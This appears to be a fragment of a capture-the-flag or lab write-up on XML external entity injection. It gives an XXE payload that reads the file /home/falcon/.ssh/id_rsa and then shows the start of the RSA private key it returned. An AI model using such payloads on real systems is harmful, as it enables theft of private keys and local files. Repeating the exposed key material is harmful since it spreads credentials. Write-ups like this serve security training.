 Home contact Search Search
XXE attack
<?xml version=”1.0"?>
<!DOCTYPE root [<!ENTITY read
SYSTEM ‘file:////home/falcon
/.ssh/id_rsa>]>
<root>&read;</root>
Submit Button
-----BEGIN RSA PRIVATE KEY-----
MIIEogIBAAKCAQEA7bq7Uj0ZQzFiWzKc81OibYfCGhA24RYmcterVvRvdxw0IVSC
lZ9oM4LiwzqRIEbed7/hAA0wu6Tlyy+oLHZn2i3pLur07pxb0bfYkr7r5DaKpRPB
2Echy67MiXAQu/xgHd1e7tST18B+Ubnwo4YZNxQa+vhHRx4G5NLRL8sT+Vj9atKN
MfJmbzClgOKpTNgBaAkzY5ueWww9g0CkCldOBCM38nkEwLJAzCKtaHSreXFNN2hQ